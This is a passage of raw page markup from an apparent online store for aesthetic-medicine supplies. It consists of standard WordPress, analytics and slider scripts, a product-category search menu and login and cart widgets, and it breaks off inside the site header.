<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"c8af3a7431","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c8af3a7431" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product_tag/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-where-to-buy-colladew-online term-461 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style chrome platform-osx woocommerce-active opal-woocommerce-archive-style-default opal-content-layout-2cl product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light hfeed elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="c49aad72dd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/where-to-buy-colladew-online/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
